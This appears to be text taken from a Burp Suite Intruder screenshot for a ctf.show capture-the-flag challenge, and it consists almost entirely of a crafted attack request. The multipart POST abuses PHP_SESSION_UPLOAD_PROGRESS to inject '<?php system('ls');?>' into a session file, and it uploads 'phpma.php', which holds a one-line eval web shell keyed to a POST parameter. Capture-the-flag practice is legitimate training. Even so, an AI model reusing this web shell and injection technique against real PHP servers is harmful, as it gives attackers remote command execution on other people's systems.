 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type:
Sniper
POST / HTTP/1.1
Host: d0d416d4-7a08-44aa-b178-416679eab309.challenge.ctf.show:8080
Content-Length: 6331
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeOck7DxCDazKAMFm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:PHPSESSID=flag
Connection: close
------WebKitFormBoundaryeOck7DxCDazKAMFm
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
§123§<?php system('ls');?>
------WebKitFormBoundaryeOck7DxCDazKAMFm
Content-Disposition: form-data; name="file"; filename="phpma.php"
Content-Type: application/octet-stream
<?php @eval($_POST['password']);?>
------WebKitFormBoundaryeOck7DxCDazKAMFm--
? < + > Type a search term 0 matches